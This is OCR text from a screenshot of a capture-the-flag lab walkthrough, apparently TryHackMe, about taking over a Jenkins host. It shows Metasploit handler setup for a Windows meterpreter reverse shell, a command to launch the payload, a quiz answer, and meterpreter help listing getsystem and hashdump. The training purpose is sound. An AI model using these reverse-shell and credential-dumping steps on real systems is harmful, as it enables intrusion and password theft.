 10.10.60.60
1
Before running this program, ensure the handler is set up in Metasploit:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST
your-thm-ip set LPORT listening-port run
This step uses the Metasploit handler to receive the incoming connection from your reverse
shell. Once this is running, enter this command to start the reverse shell
Start-Process "shell-name.exe"
This should spawn a meterpreter shell for you!
Answer the questions below
What is the final size of the exe payload that you generated?
73802
✓ Correct Answer
Task 3 Privilege Escalation
Created by Room Type Users in Room Created
Applications Place Wed 10 Jul, 21:57 AttackBox IP:10.10.60.60
Dashboard [Jenkins] — Mozilla Firefox
10.10.220.194/ × Dashboard [Jen × GitHub - samrat × nishang/Shells/ × +
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-6... × root@ip-10-10-6... × root@ip-10-10-6... × root@ip-10-10-60... ×
Je
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Page generated: Jul 10, 2024 9:44:56 PM BST REST API Jenkins ve
THM AttackBox
47min 57s